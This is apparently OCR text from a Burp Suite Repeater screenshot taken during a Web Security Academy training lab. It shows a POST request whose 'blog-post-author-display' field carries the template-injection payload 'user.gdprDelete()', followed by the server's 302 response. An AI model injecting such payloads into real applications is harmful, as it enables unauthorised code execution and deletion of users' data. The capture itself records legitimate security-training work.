 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Follow redirection Target: https://0a6300f6037958f1c03c37220094007d.we
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a6300f6037958f1c03c37220094007d.web-security-academy.net
3 Cookie: session=YadgOZwHAC2P6AZuiApB66Ik8djX7Rxb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a6300f6037958f1c03c37220094007d.web-security-academy.net
11 Referer: https://0a6300f6037958f1c03c37220094007d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.gdprDelete()&csrf=MhKBhlzTokJPtgsRD7QaD9SVcVnojmix
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6